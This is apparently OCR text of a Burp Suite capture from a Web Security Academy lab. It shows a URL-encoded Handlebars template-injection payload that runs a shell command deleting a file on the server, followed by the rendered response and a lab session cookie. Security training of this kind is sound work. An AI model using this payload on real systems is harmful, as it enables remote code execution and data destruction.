 Send
Cancel
<
▼
>
▼
Target: https://0abf00280329
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?message=
custommessage%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%7
4%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%2
0%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2
e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6
e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6
c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%7
0%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%7
0%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6
c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%2
0%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%6
8%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%7
4%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%6
9%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%2
0%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%2
0%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%6
9%74%68%7d%7d HTTP/1.1
2 Host: 0abf00280329c444c0ba29c500d7009c.web-security-academy.net
3 Cookie: session=YM6m6vcOlL5wIeMixRo3hCf7VKIwRHis
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
custommessage
54 e
55 2
56 [object Object]
57 function Function() { [native code] }
58 2
59 [object Object]
60 [object Object]
61
62 </div>
63 <section class="container-list-tiles">